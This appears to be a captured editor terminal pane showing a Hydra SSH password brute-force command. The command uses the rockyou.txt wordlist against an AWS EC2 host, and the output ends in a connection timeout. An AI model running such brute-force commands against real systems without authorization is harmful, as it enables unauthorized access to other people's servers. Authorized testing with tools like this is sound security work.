 PROBLEMS TERMINAL OUTPUT PORTS GITLENS SQL CONSOLE CODEWHISPERER REFERENCE LOG COMMENTS DEBUG CONSOLE
mac@MacBook-Air-cua-Mac starter % hydra -l ubuntu -P rockyou.txt ssh://ec2-user@ec2-54-145-233-28.compute-1.amazonaws.com
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-11-06 23:20:46
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 6 tasks per 1 server, overall 6 tasks, 6 login tries (l:1/p:6), ~1 try per task
[DATA] attacking ssh://ec2-user@ec2-54-145-233-28.compute-1.amazonaws.com:22/
[ERROR] could not connect to ssh://125.235.4.59:22 - Timeout connecting to 125.235.4.59
mac@MacBook-Air-cua-Mac starter %